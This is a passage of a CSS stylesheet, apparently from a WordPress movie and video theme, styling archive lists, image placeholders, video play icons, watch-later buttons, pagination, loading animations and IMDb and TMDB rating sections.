}

.post-excerpt {
	margin-top: -7px;
	margin-bottom: 18px;
	word-break: break-word;
}

.post-excerpt:last-child {
	margin-bottom: -8px;
}

.dark-background .post-meta {
	color: #AEAEAE;
}

.dark-background .post-meta a {
	color: #AEAEAE;
}

.dark-background .post-meta a:focus {
	color: #AEAEAE;
}

.dark-background .post-meta a:hover {
	color: #FFFFFF;
}

.overlay-background .post-meta {
	color: rgba(255, 255, 255, 0.9);
}

.overlay-background .post-meta a {
	color: rgba(255, 255, 255, 0.9);
}

.overlay-background .post-meta a:focus {
	color: #FFFFFF;
}

.overlay-background .post-meta a:hover {
	color: #FFFFFF;
}

.ul-placeholder-bg {
	position: static;
	background-color: #c8c8c8;
	opacity: 1;
	visibility: visible;
	z-index: 0;
	display: block;
}

.ul-placeholder-bg.class-16x9 {
	padding-top: 56.25%;
}

.ul-placeholder-bg.class-4x3 {
	padding-top: 75%;
}

.ul-placeholder-bg.class-2x3 {
	padding-top: 150%;
}

.ul-placeholder-bg.class-1x1 {
	padding-top: 100%;
}

.ul-placeholder-bg.class-2point7x1 {
	padding-top: 37.5%;
}

img.ul-lazysizes-effect {
	position: absolute;
	top: 0;
	left: 0;
}

img.ul-lazysizes-load,
img.ul-lazysizes-loading {
	display: block !important;
	opacity: 0.001 !important; /*opacity:0 !important;
	visibility:hidden !important;*/
}

img.ul-lazysizes-loaded {
	transition: visibility 0.6s, opacity 0.6s, filter 0.3s;
	-webkit-transition: visibility 0.6s, opacity 0.6s, filter 0.3s;
}

img.ul-lazysizes-loaded ~ .ul-placeholder-bg {
	opacity: 0 !important;
	visibility: hidden !important;
	transition: visibility 0.6s, opacity 0.6s, filter 0.3s;
	-webkit-transition: visibility 0.6s, opacity 0.6s, filter 0.3s;
}

img.ul-normal-effect {
	position: absolute;
	top: 0;
	left: 0;
	opacity: 0;
	transition: opacity 0.5s ease;
	-webkit-transition: opacity 0.5s ease;
}

img.ul-normal-effect.img-loaded {
	opacity: 1;
}

img.ul-normal-effect.img-loaded ~ .ul-placeholder-bg {
	opacity: 0 !important;
	visibility: hidden !important;
	transition: visibility 0.5s, opacity 0.5s;
	-webkit-transition: visibility 0.5s, opacity 0.5s;
}

img.ul-normal-classic ~ .ul-placeholder-bg {
	display: none !important;
}

.blog-items.grid-default img.ul-normal-classic,
.blog-items.grid-special img.ul-normal-classic {
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
}

.blog-items.grid-default img.ul-normal-classic ~ .ul-placeholder-bg,
.blog-items.grid-special img.ul-normal-classic ~ .ul-placeholder-bg {
	display: block !important;
}

.dark-background .ul-placeholder-bg {
	background-color: rgba(255, 255, 255, 0.1);
}

.archive-heading {
	margin-bottom: 40px;
	position: relative;
}

.archive-heading:after {
	content: '';
	display: table;
	clear: both;
}

.archive-heading:empty {
	margin-bottom: 0;
}

.archive-heading.series-heading,
.archive-heading.playlist-heading {
	margin-top: 40px;
	padding-top: 40px;
	border-top: 2px solid rgba(0, 0, 0, 0.1);
}

.entry-content:empty + .archive-heading.series-heading,
.entry-content:empty + .archive-heading.playlist-heading {
	margin-top: 0;
	padding-top: 40px;
	border-top: none;
}

.dark-background .archive-heading.series-heading,
.dark-background .archive-heading.playlist-heading {
	border-top-color: rgba(255, 255, 255, 0.1);
}

.archive-content {
	float: left;
	width: 100%;
}

@media (min-width:768px) {
	.archive-content {
		width: calc(100% - 100px);
		width: -webkit-calc(100% - 100px);
		width: -moz-calc(100% - 100px);
		width: -ms-calc(100% - 100px);
	}

}

.archive-content:after {
	content: '';
	display: table;
	clear: both;
}

.archive-img {
	width: 90px;
	height: 90px;
	float: left;
	margin-right: 15px;
}

.archive-img + .archive-text {
	width: calc(100% - 107px);
	width: -webkit-calc(100% - 107px);
	width: -moz-calc(100% - 107px);
	width: -ms-calc(100% - 107px);
}

.archive-img-lev {
	display: none;
}

.archive-text {
	float: left;
	width: 100%;
}

.archive-text .post-meta {
	margin-bottom: 14px;
}

.archive-title {
	margin-top: -7px;
	margin-bottom: 8px;
	text-transform: uppercase;
}

.archive-title:last-child {
	margin-bottom: -8px;
}

.archive-switch-mode {
	float: right;
}

@media (max-width:767px) {
	.archive-switch-mode {
		display: none;
	}

}

.switch-icon {
	width: 36px;
	height: 36px;
	background-color: #EAEAEA;
	float: left;
	cursor: pointer;
	position: relative;
	transition: background-color 0.3s;
	-webkit-transition: background-color 0.3s;
}

.switch-icon + .switch-icon {
	margin-left: 5px;
}

.switch-icon > span {
	display: block;
	position: absolute;
}

.switch-icon.grid-icon > span {
	width: 7px;
	height: 7px;
	border: 2px solid #999999;
	background-color: transparent;
	transition: border-color 0.3s;
	-webkit-transition: border-color 0.3s;
}

.switch-icon.grid-icon > span:nth-child(1),
.switch-icon.grid-icon > span:nth-child(2) {
	top: 10px;
}

.switch-icon.grid-icon > span:nth-child(3),
.switch-icon.grid-icon > span:nth-child(4) {
	top: 19px;
}

.switch-icon.grid-icon > span:nth-child(1),
.switch-icon.grid-icon > span:nth-child(3) {
	left: 10px;
}

.switch-icon.grid-icon > span:nth-child(2),
.switch-icon.grid-icon > span:nth-child(4) {
	left: 19px;
}

.switch-icon.grid-icon.active-item {
	background-color: #111111;
}

.switch-icon.grid-icon.active-item > span {
	border-color: #FFFFFF;
}

.switch-icon.list-icon > span {
	height: 2px;
	left: 10px;
	background-color: #999999;
	transition: background-color 0.3s;
	-webkit-transition: background-color 0.3s;
}

.switch-icon.list-icon > span:nth-child(1),
.switch-icon.list-icon > span:nth-child(3) {
	width: 10px;
}

.switch-icon.list-icon > span:nth-child(2) {
	width: 16px;
}

.switch-icon.list-icon > span:nth-child(1) {
	top: 10px;
}

.switch-icon.list-icon > span:nth-child(2) {
	top: 17px;
}

.switch-icon.list-icon > span:nth-child(3) {
	top: 24px;
}

.switch-icon.list-icon.active-item {
	background-color: #111111;
}

.switch-icon.list-icon.active-item > span {
	background-color: #FFFFFF;
}

.switch-icon:hover {
	background-color: #111111;
}

.switch-icon:hover.grid-icon > span {
	border-color: #FFFFFF;
}

.switch-icon:hover.list-icon > span {
	background-color: #FFFFFF;
}

.dark-background .switch-icon {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .switch-icon.grid-icon > span {
	border-color: #999999;
}

.dark-background .switch-icon.grid-icon.active-item {
	background-color: #FFFFFF;
}

.dark-background .switch-icon.grid-icon.active-item > span {
	border-color: #000000;
}

.dark-background .switch-icon.list-icon > span {
	background-color: #999999;
}

.dark-background .switch-icon.list-icon.active-item {
	background-color: #FFFFFF;
}

.dark-background .switch-icon.list-icon.active-item > span {
	background-color: #000000;
}

.dark-background .switch-icon:hover {
	background-color: #FFFFFF;
}

.dark-background .switch-icon:hover.grid-icon > span {
	border-color: #000000;
}

.dark-background .switch-icon:hover.list-icon > span {
	background-color: #000000;
}

.category-sort ul,
.category-sort li {
	list-style: none;
	margin: 0;
	padding: 0;
}

.category-sort:before,
.category-sort:after {
	content: '';
	display: table;
	clear: both;
}

.category-sort .sort-block {
	float: left;
	max-width: 100%;
	text-transform: uppercase;
}

@media (max-width:767px) {
	.category-sort .sort-block {
		max-width: calc(100% - 45px);
		max-width: -webkit-calc(100% - 45px);
		max-width: -moz-calc(100% - 45px);
		max-width: -ms-calc(100% - 45px);
	}

}

.category-sort .sort-block.active-item .sort-block-list {
	border-color: #999999;
}

.category-sort .sort-block.active-item .sort-items {
	opacity: 1;
	visibility: visible;
}

.category-sort .sort-block.active-item .default-item .fa-angle-double-down:before {
	content: '\f102';
}

.category-sort .sort-block-list {
	position: relative;
	border: 1px solid #EAEAEA;
	padding: 0 15px;
	min-height: 30px;
	line-height: 28px;
	cursor: pointer;
	z-index: 2;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
	border-radius: 5px;
	-webkit-border-radius: 5px;
}

.category-sort .sort-block-list .default-item {
	width: 100%;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	display: block;
}

.category-sort .sort-block-list .sort-items {
	position: absolute;
	top: 100%;
	margin-top: 5px;
	z-index: 1;
	left: -1px;
	white-space: nowrap;
	min-width: calc(100% + 2px);
	min-width: -webkit-calc(100% + 2px);
	min-width: -ms-calc(100% + 2px);
	min-width: -moz-calc(100% + 2px);
	padding: 5px 0;
	opacity: 0;
	visibility: hidden;
	background-color: #FFFFFF;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	border: 1px solid #EAEAEA;
}

.category-sort .sort-block-list .sort-items .sort-item {
	padding: 0 15px;
}

.category-sort .sort-block-list .sort-items .sort-item a {
	text-decoration: none;
	display: block;
}

.dark-background .category-sort .sort-block.active-item .sort-block-list {
	border-color: #999999;
}

.dark-background .category-sort .sort-block-list {
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background .category-sort .sort-block-list .sort-items {
	background-color: #252525;
	border-color: rgba(255, 255, 255, 0.1);
}

.categories-elm {
	margin-top: -2px;
	margin-bottom: 13px;
	padding: 0;
	text-transform: uppercase;
}

.categories-elm:last-child {
	margin-bottom: -2px;
}

.categories-elm .categories-wrap {
	margin: 0 -2px;
}

.categories-elm .category-item {
	display: inline-block;
	color: #FFFFFF;
	background-color: #CC0000;
	text-decoration: none;
	margin: 2px;
	padding: 1px 5px 0 5px;
}

.categories-elm.custom-tax .category-item {
	color: #FFFFFF;
	background-color: rgba(0, 0, 0, 0.5);
}

.categories-elm.tags-absolute {
	display: none !important;
	margin: 0;
	position: absolute;
	top: 3px;
	left: 3px;
}

.categories-elm.tags-absolute .category-item {
	color: #101920;
	background-color: #ffe715;
	font-weight: bold;
}

.dark-background .categories-elm.tags-absolute .category-item {
	color: #101920;
	background-color: #ffe715;
}

ul .megamenu-content .categories-elm.tags-absolute .category-item {
	padding: 1px 5px 0 5px;
}

.grid-default .tags-absolute,
.list-default .tags-absolute,
.grid-special .tags-absolute,
.movie-grid .tags-absolute,
.movie-list .tags-absolute,
.grid-small .tags-absolute,
.list-blog .tags-absolute,
.slider-container.slider-6 .tags-absolute,
.slider-popular-list .tags-absolute,
.wg-single-slider .tags-absolute {
	display: block !important;
}

.movie-grid .tags-absolute,
.movie-list .tags-absolute {
	left: auto;
	right: 3px;
}

.dark-background .categories-elm .category-item {
	color: #FFFFFF;
	background-color: #CC0000;
}

.dark-background .categories-elm.custom-tax .category-item {
	color: #FFFFFF;
	background-color: #666666;
}

.img-lightbox-icon {
	width: 40px;
	height: 40px;
	position: absolute;
	color: #FFFFFF;
	font-size: 18px;
	text-align: center;
	line-height: 40px;
	top: 20px;
	left: 20px;
	cursor: pointer;
	opacity: 0;
	visibility: hidden;
	transition: background-color 0.3s, opacity 0.3s, visibility 0.3s, border-color 0.3s;
	-webkit-transition: background-color 0.3s, opacity 0.3s, visibility 0.3s, border-color 0.3s;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	border-radius: 0 10px 0 10px;
	-webkit-border-radius: 0 10px 0 10px;
}

.img-lightbox-icon:before {
	content: '';
	display: block;
	width: 40px;
	height: 40px;
	right: -2px;
	bottom: -2px;
	background-color: #FFFFFF;
	position: absolute;
	z-index: 0;
	opacity: 0;
	border-radius: 0 10px 0 10px;
	-webkit-border-radius: 0 10px 0 10px;
	transition: opacity 0.2s 0s;
	-webkit-transition: opacity 0.2s 0s;
	pointer-events: none;
}

.img-lightbox-icon:after {
	content: '\f03e';
	font-family: 'FontAwesome';
	font-size: 18px;
	line-height: 40px;
	display: block;
	width: 40px;
	height: 40px;
	right: 0;
	bottom: 0;
	background-color: rgba(0, 0, 0, 0.5);
	position: absolute;
	z-index: 0;
	border-radius: 0 10px 0 10px;
	-webkit-border-radius: 0 10px 0 10px;
	transition: background-color 0.3s 0.2s;
	-webkit-transition: background-color 0.3s 0.2s;
	pointer-events: none;
}

.img-lightbox-icon:hover:before {
	opacity: 1;
	transition: opacity 0.2s 0.1s;
	-webkit-transition: opacity 0.2s 0.1s;
}

.img-lightbox-icon:hover:after {
	background-color: #CC0000;
	transition: background-color 0.3s;
	-webkit-transition: background-color 0.3s;
}

a.video-icon {
	font-size: 0 !important;
	line-height: 0 !important;
}

.video-icon {
	width: 66px;
	height: 66px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	background-color: rgba(0, 0, 0, 0.5);
	position: absolute;
	z-index: 1;
	display: block;
	top: 50%;
	left: 50%;
	margin-top: -33px;
	margin-left: -33px;
	cursor: pointer;
	transition: background-color 0.3s, opacity 0.3s, visibility 0.3s, border-color 0.3s;
	-webkit-transition: background-color 0.3s, opacity 0.3s, visibility 0.3s, border-color 0.3s;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}

.video-icon:after {
	content: '';
	display: block;
	position: absolute;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 15px 25px;
	border-left-color: rgba(255, 255, 255, 0.5);
	top: 50%;
	left: 50%;
	margin-top: -15px;
	margin-left: -8px;
	transition: border-color 0.3s;
	-webkit-transition: border-color 0.3s;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}

.video-icon:hover {
	animation: videoiconclick 1.5s infinite ease-in-out;
	-webkit-animation: videoiconclick 1.5s infinite ease-in-out;
}

.video-icon.medium-icon {
	width: 44px;
	height: 44px;
	margin-top: -22px;
	margin-left: -22px;
}

.video-icon.medium-icon:after {
	border-width: 10px 16px;
	margin-top: -10px;
	margin-left: -5px;
}

.video-icon.small-icon {
	width: 30px;
	height: 30px;
	margin-top: -15px;
	margin-left: -15px;
}

.video-icon.small-icon:after {
	border-width: 7px 12px;
	margin-top: -7px;
	margin-left: -4px;
}

.video-icon.alway-active {
	background-color: #CC0000;
}

.video-icon.alway-active:after {
	border-left-color: white;
}

@media (min-width:992px) {
	.video-icon.big-icon {
		width: 90px;
		height: 90px;
		margin-top: -45px;
		margin-left: -45px;
	}

	.video-icon.big-icon:after {
		border-width: 18px 30px;
		margin-top: -18px;
		margin-left: -10px;
	}

}

@keyframes videoiconclick {
	from {
		transform: scale3d(1, 1, 1);
		background-color: #CC0000;
	}

	50% {
		transform: scale3d(1.1, 1.1, 1.1);
		background-color: rgba(0, 0, 0, 0.5);
	}

	to {
		transform: scale3d(1, 1, 1);
		background-color: #CC0000;
	}

}

@-webkit-keyframes videoiconclick {
	from {
		transform: scale3d(1, 1, 1);
		background-color: #CC0000;
	}

	50% {
		transform: scale3d(1.1, 1.1, 1.1);
		background-color: rgba(0, 0, 0, 0.5);
	}

	to {
		transform: scale3d(1, 1, 1);
		background-color: #CC0000;
	}

}

.watch-later-icon {
	min-width: 26px;
	padding: 0 7px 1px 7px;
	display: block;
	background-color: #111111;
	text-align: center;
	position: absolute;
	right: 3px;
	bottom: 3px;
	cursor: pointer;
	color: #FFFFFF;
	max-width: 26px;
	overflow: hidden;
	white-space: nowrap;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	transition: background-color 0.3s ease-in-out, max-width 0.3s ease-in-out, opacity 0.3s, visibility 0.3s;
	-webkit-transition: background-color 0.3s ease-in-out, max-width 0.3s ease-in-out, opacity 0.3s, visibility 0.3s;
}

.watch-later-icon i.fa {
	line-height: 1;
	display: inline-block;
	vertical-align: middle;
	margin-right: 8px;
	font-size: 14px;
}

.watch-later-icon .watch-text,
.watch-later-icon .watch-remove-text {
	display: inline-block;
	vertical-align: middle;
	line-height: 1;
}

.watch-later-icon .watch-remove-text {
	display: none;
}

.watch-later-icon:hover {
	color: #FFFFFF;
	background-color: #CC0000;
	max-width: 150px;
}

.watch-later-icon.active-item {
	background-color: #CC0000;
}

.watch-later-icon.active-item .watch-text {
	display: none;
}

.watch-later-icon.active-item .watch-remove-text {
	display: inline-block;
}

.duration-text {
	padding: 0 10px;
	display: block;
	background-color: rgba(0, 0, 0, 0.8);
	display: block;
	position: absolute;
	left: 3px;
	bottom: 3px;
	color: #FFFFFF;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	transition: opacity 0.3s, visibility 0.3s;
	-webkit-transition: opacity 0.3s, visibility 0.3s;
}

.duration-text .rating-average-dr {
	background-color: #CC0000;
	margin-top: 5px;
	margin-bottom: 5px;
	margin-left: 5px;
	margin-right: -5px;
	padding-left: 5px;
	padding-right: 5px;
	display: inline-block;
	line-height: 1.25;
	vertical-align: baseline;
}

.playlist-count {
	padding: 0 10px;
	display: block;
	position: absolute;
	left: 20px;
	top: 20px;
	background-color: rgba(0, 0, 0, 0.68);
	color: #FFFFFF;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	text-transform: uppercase;
	pointer-events: none;
}

.playlist-count > * + * {
	margin-left: 8px;
}

.playlist-count.is-viewall {
	left: auto;
	right: 20px;
	opacity: 0;
	transform: translateY(5px);
	-webkit-transform: translateY(5px);
	-ms-transform: translateY(5px);
	transition: opacity 0.3s, visibility 0.3s, transform 0.3s;
	-webkit-transition: opacity 0.3s, visibility 0.3s, transform 0.3s;
	pointer-events: none;
}

.absolute-gradient {
	position: absolute;
	top: 20%;
	left: 0;
	right: 0;
	bottom: 0;
	opacity: 0.66;
	pointer-events: none;
	z-index: 0;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, black 100%);
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, black 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, black 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#000000', GradientType=0);
}

.blog-pagination .pagination-default {
	padding-top: 60px;
}

.blog-pagination .pagination-default:after {
	content: '';
	display: table;
	clear: both;
}

.blog-pagination .pagination-default .prev-content {
	float: left;
}

.blog-pagination .pagination-default .next-content {
	float: right;
}

.blog-pagination .wp-pagenavi-wrapper {
	padding-top: 60px;
}

.blog-pagination .wp-pagenavi-wrapper .wp-pagenavi {
	text-align: center;
	margin: -3px;
}

.blog-pagination .wp-pagenavi-wrapper .wp-pagenavi > * {
	padding: 10px 15px;
	min-width: 40px;
	min-height: 40px;
	display: inline-block;
	border: 1px solid rgba(0, 0, 0, 0.2);
	margin: 3px;
	vertical-align: top;
	text-align: center;
}

.blog-pagination .wp-pagenavi-wrapper .wp-pagenavi .extend {
	border: none;
}

.blog-pagination .wp-pagenavi-wrapper .wp-pagenavi .first {
	font-size: 0;
}

.blog-pagination .wp-pagenavi-wrapper .wp-pagenavi .first:after {
	content: "\f100";
	font-family: 'FontAwesome';
	font-size: 14px;
}

.blog-pagination .wp-pagenavi-wrapper .wp-pagenavi .last {
	font-size: 0;
}

.blog-pagination .wp-pagenavi-wrapper .wp-pagenavi .last:after {
	content: "\f101";
	font-family: 'FontAwesome';
	font-size: 14px;
}

.blog-pagination .wp-pagenavi-wrapper .wp-pagenavi .previouspostslink {
	font-size: 0;
}

.blog-pagination .wp-pagenavi-wrapper .wp-pagenavi .previouspostslink:after {
	content: "\f104";
	font-family: 'FontAwesome';
	font-size: 14px;
}

.blog-pagination .wp-pagenavi-wrapper .wp-pagenavi .nextpostslink {
	font-size: 0;
}

.blog-pagination .wp-pagenavi-wrapper .wp-pagenavi .nextpostslink:after {
	content: "\f105";
	font-family: 'FontAwesome';
	font-size: 14px;
}

.blog-pagination .wp-pagenavi-wrapper .wp-pagenavi .current,
.blog-pagination .wp-pagenavi-wrapper .wp-pagenavi a:hover {
	border-color: rgba(0, 0, 0, 0);
	color: #FFFFFF;
	background-color: #CC0000;
	background: linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
	background: -webkit-linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
	background: -moz-linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
}

.blog-pagination .pagination-loadmore {
	padding-top: 60px;
	text-align: center;
	position: relative;
	overflow: hidden;
}

.blog-pagination .pagination-loadmore .loadmore-btn-style .loadmore-loading {
	opacity: 0;
	visibility: hidden;
}

.blog-pagination .pagination-loadmore .loadmore-btn-style.ajax-loading {
	pointer-events: none;
}

.blog-pagination .pagination-loadmore .loadmore-btn-style.ajax-loading .loadmore-text {
	opacity: 0;
	visibility: hidden;
}

.blog-pagination .pagination-loadmore .loadmore-btn-style.ajax-loading .loadmore-loading {
	opacity: 1;
	visibility: visible;
}

.blog-pagination .pagination-infinite {
	margin-top: 40px;
}

.blog-pagination .pagination-infinite .infinite-scroll-style {
	position: relative;
	height: 55px;
	opacity: 0;
	visibility: hidden;
}

.blog-pagination .pagination-infinite .infinite-scroll-style.ajax-loading {
	opacity: 1;
	visibility: visible;
}

.dark-background .blog-pagination .wp-pagenavi-wrapper {
	padding-top: 60px;
}

.dark-background .blog-pagination .wp-pagenavi-wrapper .wp-pagenavi > * {
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background .blog-pagination .loadmore-indicator svg polyline#back {
	stroke: rgba(0, 0, 0, 0.3);
}

.dark-background .blog-pagination .loadmore-indicator svg polyline#front {
	stroke: #000000;
}

.loadmore-indicator {
	display: block;
	width: 16px;
	height: 12px;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate3d(-50%, -50%, 0) scale(2);
	-webkit-transform: translate3d(-50%, -50%, 0) scale(2);
	-ms-transform: translate3d(-50%, -50%, 0) scale(2);
}

.loadmore-indicator svg polyline {
	fill: none;
	stroke-width: 2;
	stroke-linecap: round;
	stroke-linejoin: round;
}

.loadmore-indicator svg polyline#back {
	stroke: rgba(255, 255, 255, 0.3);
}

.loadmore-indicator svg polyline#front {
	stroke: #FFFFFF;
	stroke-dasharray: 12, 36;
	stroke-dashoffset: 48;
	animation: dash 1s linear infinite;
}

@keyframes dash {
	62.5% {
		opacity: 0;
	}

	to {
		stroke-dashoffset: 0;
	}

}

@-webkit-keyframes dash {
	62.5% {
		opacity: 0;
	}

	to {
		stroke-dashoffset: 0;
	}

}

.infinite-la-fire {
	display: block;
	font-size: 0;
	color: #CC0000;
	position: relative;
	width: 55px;
	height: 55px;
	opacity: 0.65;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -23px;
	margin-top: -23px;
}

.infinite-la-fire > div {
	position: relative;
	display: inline-block;
	float: none;
	background-color: currentColor;
	border: 0 solid currentColor;
	position: absolute;
	bottom: 0;
	left: 50%;
	width: 20px;
	height: 20px;
	border-radius: 0;
	border-radius: 2px;
	transform: translateY(0) translateX(-50%) rotate(45deg) scale(0);
	-webkit-transform: translateY(0) translateX(-50%) rotate(45deg) scale(0);
	-ms-transform: translateY(0) translateX(-50%) rotate(45deg) scale(0);
	animation: fire-diamonds 1.5s infinite linear;
	-webkit-animation: fire-diamonds 1.5s infinite linear;
}

.infinite-la-fire > div:nth-child(1) {
	animation-delay: -0.85s;
	-webkit-animation-delay: -0.85s;
}

.infinite-la-fire > div:nth-child(2) {
	animation-delay: -1.85s;
	-webkit-animation-delay: -1.85s;
}

.infinite-la-fire > div:nth-child(3) {
	animation-delay: -2.85s;
	-webkit-animation-delay: -2.85s;
}

@keyframes fire-diamonds {
	0% {
		transform: translateY(75%) translateX(-50%) rotate(45deg) scale(0);
		-webkit-transform: translateY(75%) translateX(-50%) rotate(45deg) scale(0);
		-ms-transform: translateY(75%) translateX(-50%) rotate(45deg) scale(0);
	}

	50% {
		transform: translateY(-87.5%) translateX(-50%) rotate(45deg) scale(1);
		-webkit-transform: translateY(-87.5%) translateX(-50%) rotate(45deg) scale(1);
		-ms-transform: translateY(-87.5%) translateX(-50%) rotate(45deg) scale(1);
	}

	100% {
		transform: translateY(-212.5%) translateX(-50%) rotate(45deg) scale(0);
		-webkit-transform: translateY(-212.5%) translateX(-50%) rotate(45deg) scale(0);
		-ms-transform: translateY(-212.5%) translateX(-50%) rotate(45deg) scale(0);
	}

}

@-webkit-keyframes fire-diamonds {
	0% {
		transform: translateY(75%) translateX(-50%) rotate(45deg) scale(0);
		-webkit-transform: translateY(75%) translateX(-50%) rotate(45deg) scale(0);
		-ms-transform: translateY(75%) translateX(-50%) rotate(45deg) scale(0);
	}

	50% {
		transform: translateY(-87.5%) translateX(-50%) rotate(45deg) scale(1);
		-webkit-transform: translateY(-87.5%) translateX(-50%) rotate(45deg) scale(1);
		-ms-transform: translateY(-87.5%) translateX(-50%) rotate(45deg) scale(1);
	}

	100% {
		transform: translateY(-212.5%) translateX(-50%) rotate(45deg) scale(0);
		-webkit-transform: translateY(-212.5%) translateX(-50%) rotate(45deg) scale(0);
		-ms-transform: translateY(-212.5%) translateX(-50%) rotate(45deg) scale(0);
	}

}

.blog-page-title {
	margin-bottom: 30px;
	margin-top: -5px;
}

.imdbRatingPlugin {
	border-radius: 5px;
	-webkit-border-radius: 5px;
	display: inline-block;
	text-decoration: none;
	background-color: #000000;
	margin: 0 0 15px 0;
	line-height: 1;
	padding: 3px;
}

.imdbRatingPlugin:last-child {
	margin-bottom: 0;
}

.imdbRatingPlugin a {
	text-decoration: none;
	color: #B4B4B4;
}

.imdbRatingPlugin a:hover,
.imdbRatingPlugin a:focus {
	color: #B4B4B4;
}

.imdbRatingPlugin img {
	border: 0;
	vertical-align: middle;
}

.imdbRatingPlugin span.rating {
	display: inline-block;
	vertical-align: middle;
}

.imdbRatingPlugin span.rt-point {
	line-height: 1;
}

.imdbRatingPlugin span.ofTen {
	line-height: 1;
}

.imdbRatingPlugin .fa.fa-star {
	margin-left: 5px;
	margin-bottom: 1px;
	width: 16px;
	height: 16px;
	font-size: 16px;
	vertical-align: middle;
	color: #FFDE67;
	line-height: 1;
}

.imdbRatingPlugin img.imdb-logo {
	margin-right: 5px;
}

.imdbRatingPlugin span.rating-wrap {
	vertical-align: text-bottom;
}

.imdbRatingPlugin:not(.imdbRatingStyle2),.imdbRatingPlugin:empty {
	display: none;
}

.dark-background .imdbRatingPlugin.imdbRatingStyle2 {
	background-color: rgba(255, 255, 255, 0.15);
}

.imdbRatingPlugin + .director-element.single-element,
.imdbRatingPlugin + .actor-element.single-element {
	margin-top: 25px;
}

body.is-sidebar .director-element.single-element .site__col,
body.is-sidebar .actor-element.single-element .site__col {
	width: 33.33333333%;
}

@media (max-width:767px) {
	body.is-sidebar .director-element.single-element .site__col,
	body.is-sidebar .actor-element.single-element .site__col {
		width: 50%;
	}

}

@media (max-width:460px) {
	body.is-sidebar .director-element.single-element .site__col,
	body.is-sidebar .actor-element.single-element .site__col {
		width: 100%;
	}

}

body.is-sidebar .director-element.single-element .site__col.full-bio,
body.is-sidebar .actor-element.single-element .site__col.full-bio {
	width: 100%;
}

.dark-background .director-element.single-element,
.dark-background .actor-element.single-element {
	border-top-color: rgba(255, 255, 255, 0.1);
}

.dark-background .director-element.single-element .site__col.full-bio:before,
.dark-background .director-element.single-element .actor-element.single-element .site__col.full-bio:before,
.dark-background .actor-element.single-element .site__col.full-bio:before,
.dark-background .actor-element.single-element .actor-element.single-element .site__col.full-bio:before {
	background-color: rgba(255, 255, 255, 0.15);
}

.single-post-style-wrapper.special .director-element,
.single-post-style-wrapper.special .actor-element {
	text-align: left;
}

.single-post-style-wrapper.special .director-element.single-element .site__col,
.single-post-style-wrapper.special .actor-element.single-element .site__col {
	width: 25%;
}

@media (max-width:991px) {
	.single-post-style-wrapper.special .director-element.single-element .site__col,
	.single-post-style-wrapper.special .actor-element.single-element .site__col {
		width: 33.33333333%;
	}

}

@media (max-width:767px) {
	.single-post-style-wrapper.special .director-element.single-element .site__col,
	.single-post-style-wrapper.special .actor-element.single-element .site__col {
		width: 50%;
	}

}

@media (max-width:460px) {
	.single-post-style-wrapper.special .director-element.single-element .site__col,
	.single-post-style-wrapper.special .actor-element.single-element .site__col {
		width: 100%;
	}

}

.single-post-style-wrapper.special .director-element.single-element .site__col.full-bio,
.single-post-style-wrapper.special .actor-element.single-element .site__col.full-bio {
	width: 100%;
}

.global-single-content > .director-element:first-child,
.global-single-content > .actor-element:first-child {
	padding-top: 0;
	border-top: none;
}

.global-single-content > #amazon-native-ad.amazon-native-ad:first-child {
	padding-top: 0;
	border-top: none;
}

.tmdb-section .ex_col_tmdb {
	max-height: 200px;
	overflow: hidden;
}

.tmdb-section.show-more-content .ex_col_tmdb {
	max-height: none;
	overflow: visible;
}

.tmdb-section.show-more-content .tmdb_showmore_wrapper .tmdb_showmore_button i.fa {
	transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
}

.tmdb-section:last-child .tmdb_showmore_wrapper {
	margin-bottom: 0;
}

.actor-element.single-element.tmdb-section + .tmdb-section {
	border-top: 0;
	padding-top: 0;
}

.tmdb_showmore_wrapper {
	margin-top: -35px;
	position: relative;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.01) 1%, white 100%);
